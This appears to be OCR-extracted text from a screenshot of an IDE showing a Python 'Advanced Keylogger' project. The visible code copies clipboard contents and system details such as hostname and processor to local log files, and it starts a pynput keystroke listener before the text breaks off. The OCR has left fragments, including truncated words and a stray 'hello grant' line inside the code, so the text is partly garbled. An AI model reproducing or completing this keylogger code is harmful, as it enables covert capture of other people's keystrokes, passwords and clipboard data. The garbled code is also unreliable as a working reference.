 eylogger Project Main.py
Main
Main.py system.txt log.txt C.py Clipboard.py
nced Keylogger E:\Security Projects\Adva
roject
.idea
venv
C.py
Clipboard.py
log.txt
Main.py
system.txt
nal Libraries
ches and Consoles
1 # Advanced Keylogger Project
2
3 import pynput
4 import platform
5 from pynput.keyboard import Key, Listener
6 import socket
7 import win32clipboard
8
9 def copy_clipboard():
10 with open("E:\\Security Projects\\Advanced Keylogger\\Project\\log.txt", "a") as f:
11 try:
12 win32clipboard.OpenClipboard()
13 pasted_data = win32clipboard.GetClipboardData()
14 win32clipboard.CloseClipboard()
15
16 f.write("Clipboard Data: " + pasted_data)
17
18 except:
19 f.write("Clipboard could not be copied.")
20
21 copy_clipboard()
22
23
24 def computer_information():
25 with open("E:\\Security Projects\\Advanced Keylogger\\Project\\system.txt", "a") as f:
26 hostname = socket.gethostname()
27 IPAddr = socket.gethostbyname(hostname)
28
29 f.write("Processor: " + (platform.processor() + "\n"))
30 f.write("System: " + platform.system() + " " + platform.version() + "\n")
31 f.write("Machine: " + platform.machine() + "\n")
32 f.write("Hostname: " + hostname + "\n")
33 #f.write("IP Address: " + IPAddr + "\n")
34 hello grant
35 computer_information()
36
37 count = 0
38 keys = []
39 # Key Logging
40 def on_press(key):
41 global keys, count
42
43 print(key)
Main
'a'
'n'
't'
Process finished with exit code -1
6: TODO Terminal Python Console
Trust
the
Process
BULLDOG